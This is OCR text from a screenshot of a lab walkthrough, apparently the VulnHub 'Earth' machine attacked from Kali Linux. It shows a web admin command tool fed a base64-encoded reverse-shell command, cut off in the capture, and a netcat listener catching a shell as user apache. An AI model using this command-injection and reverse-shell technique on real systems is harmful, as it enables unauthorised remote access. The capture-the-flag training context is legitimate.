 Earth Secure
To Base64 -
My Pentest T
earth.local/admin/
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine
(use with care).
Log Out
CLI command:
echo "YmFzaCAtaSA+JiA
Run command
Command output:
kali@kali: ~/Documents/earth_vulnhub
File Actions Edit View Help
kali@kali: ~/Documents/earth_vulnhub
kali@kali: ~/Documents/earth_vulnhub
(kali㉿kali)-[~/Documents/earth_vulnhub]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.197] 44478
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami
whoami
apache
bash-5.1$